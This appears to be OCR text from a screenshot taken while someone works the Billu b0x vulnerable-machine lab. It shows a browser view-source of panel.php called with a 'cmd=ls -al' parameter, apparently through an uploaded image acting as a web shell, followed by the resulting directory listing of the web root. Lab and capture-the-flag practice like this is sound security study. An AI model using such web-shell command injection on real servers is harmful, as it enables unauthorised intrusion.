 cmd.jpg (GIF 图像) × --==[[IndiShell Lab]]==-- × http://192.168.110.130/pane ×
view-source:http://192.168.110.130/panel.php?cmd=ls -al
Kali 工具 教程 GitHub 字典 哈克盒子::仪表板 Hack The Box 笔记
138 font-size: 20px;
139 font-family: Georgia, serif;
140 text-decoration: none;
141 vertical-align: left;
142 align:left;
143 }
144
145 </STYLE>
146
147 Welcome to billu b0x <form method=post style="margin: 10px 0px 10px 95
148
149 <select name=load>
150 <option value="show">Show Users</option>
151 <option value="add">Add User</option>
152 </select>
153
154 &nbsp<input type=submit name=continue value="continue"></form><br
155 total 56
156 drwxr-xr-x 5 root root 4096 Mar 20 2017 .
157 drwxr-xr-x 13 root root 4096 Mar 29 2017 ..
158 -rw-r--r-- 1 root root 330 Mar 20 2017 add.php
159 -rw-r--r-- 1 root root 391 Mar 20 2017 c.php
160 -rw-r--r-- 1 root root 2822 Mar 20 2017 head.php
161 -rw-r--r-- 1 root root 2491 Mar 20 2017 head2.php
162 drwxr-xr-x 2 root root 4096 Mar 20 2017 images
163 -rw-r--r-- 1 root root 22 Mar 19 2017 in.php
164 -rw-r--r-- 1 root root 1314 Mar 20 2017 index.php
165 -rw-r--r-- 1 root root 2167 Mar 20 2017 panel.php
166 drwxrwxr-x 10 ica ica 4096 Mar 20 2017 phpmy
167 -rw-r--r-- 1 root root 596 Mar 20 2017 show.php
168 -rw-r--r-- 1 root root 824 Mar 20 2017 test.php
169 drwxrwxrwx 2 root root 4096 Aug 19 15:29 uploaded_images
170